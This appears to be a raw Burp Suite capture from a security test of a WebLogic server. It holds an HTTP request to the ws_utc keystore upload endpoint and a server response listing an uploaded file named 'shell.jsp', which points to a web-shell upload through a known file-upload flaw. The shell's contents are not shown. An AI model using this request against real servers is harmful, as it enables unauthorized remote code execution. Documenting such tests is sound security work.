 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648986906157 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------233532767284598980114432839​70
8 Content-Length: 2139
9 Origin: http://test.farmsec.com:7001
10 Connection: close
11 Referer: http://test.farmsec.com:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=Hc5GvJRNvtJ1G5TZYShPJ5MMcdWMLfJhft27Lf4dprWrG7cg6GNp!1004259586; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23353276728459898011443283970
16 Content-Disposition: form-data; name="ks_name"
17
18 farmsec
19 -----------------------------23353276728459898011443283970
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------23353276728459898011443283970
24 Content-Disposition: form-data; name="ks_password_front"
25
26 farmsec
27 -----------------------------23353276728459898011443283970
28 Content-Disposition: form-data; name="ks_password"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 11:55:09 GMT
4 Content-Length: 341
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions">
<keyStoreItem>
<id>
1648986909580
</id>
<name>
farmsec
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
farmsec
</password>
</keyStoreItem>
</options>
</section>
</setting>